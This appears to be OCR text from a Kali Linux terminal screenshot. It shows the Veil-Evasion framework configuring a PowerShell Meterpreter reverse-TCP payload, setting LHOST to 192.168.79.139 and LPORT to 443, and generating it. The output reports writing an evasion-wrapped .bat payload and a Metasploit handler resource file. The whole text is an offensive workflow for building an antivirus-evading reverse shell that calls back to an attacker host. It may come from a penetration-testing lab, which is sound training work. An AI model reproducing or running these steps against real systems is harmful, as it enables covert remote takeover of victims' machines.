 1 2 3 4 23:46
kali@kali: ~/Veil
File Actions Edit View Help
kali@kali: ~/Veil × kali@kali: ~ × kali@kali: /var/lib/veil/output/source ×
[powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.79.139
[powershell/meterpreter/rev_tcp>>]: set LPORT 443
[powershell/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): )obelix
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/)obelix.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/)obelix.rc
Hit enter to continue...